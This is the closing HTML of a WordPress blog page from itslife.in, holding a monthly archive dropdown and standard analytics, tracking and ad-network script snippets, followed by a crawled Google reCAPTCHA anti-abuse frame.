	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rfjvva6VoUvTvL-aEbX9HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674338943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>